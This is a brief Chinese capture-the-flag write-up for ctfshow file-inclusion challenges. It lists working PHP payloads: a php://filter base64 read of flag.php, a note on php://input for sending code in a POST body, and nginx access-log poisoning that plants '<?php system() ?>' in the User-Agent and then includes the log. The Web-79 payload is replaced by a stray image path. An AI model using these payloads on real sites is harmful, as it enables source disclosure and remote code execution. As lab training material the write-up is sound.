ctfshow文件包含：

Web-78:

http://6353b67d-da0e-4c8b-b809-f38701febab0.challenge.ctf.show:8080/?file=php://filter/convert.base64-encode/resource=flag.php

Web-79:



php://input 是个可以访问请求的原始数据的只读流。当请求方式是post，并且Content-Type不等于”multipart/form-data”时，可以使用php://input来获取原始请求的数据。

Tip: linux cat 和 tac 区别 ！

tac命令与cat命令展示内容相反，用于将文件以行为单位的反序输出，即第一行最后显示，最后一行先显示，且不能带行输出。

Web81:

payload：

?file=/var/log/nginx/access.log

User-Agent: <?php system('ls'); ?>

User-Agent: <?php system('cat fl0g.php'); ?>